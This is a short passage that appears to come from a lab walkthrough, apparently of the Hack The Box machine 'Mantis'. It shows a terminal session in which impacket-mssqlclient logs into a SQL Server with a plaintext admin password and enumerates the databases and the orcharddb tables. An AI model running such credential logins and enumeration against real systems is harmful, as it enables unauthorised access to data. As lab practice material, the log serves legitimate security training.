 └─$ impacket-mssqlclient admin:'m$$ql_S@_P@ssW0rd!'@10.10.10.52
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 32576
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[!] Press help for extra shell commands
SQL> SELECT name FROM master.dbo.sysdatabases;
name
master
tempdb
model
msdb
orcharddb
SQL> use orcharddb;
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: orcharddb
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed database context to 'orcharddb'.
SQL> SELECT * FROM orcharddb.INFORMATION_SCHEMA.TABLES;
TABLE_CATALOG TABLE_SCHEMA
TABLE_NAME TABLE_TYPE
orcharddb dbo
blog_Orchard_Blogs_RecentBlogPostsPartRecord b'BASE TABLE'
orcharddb dbo
blog_Orchard_Blogs_BlogArchivesPartRecord b'BASE TABLE'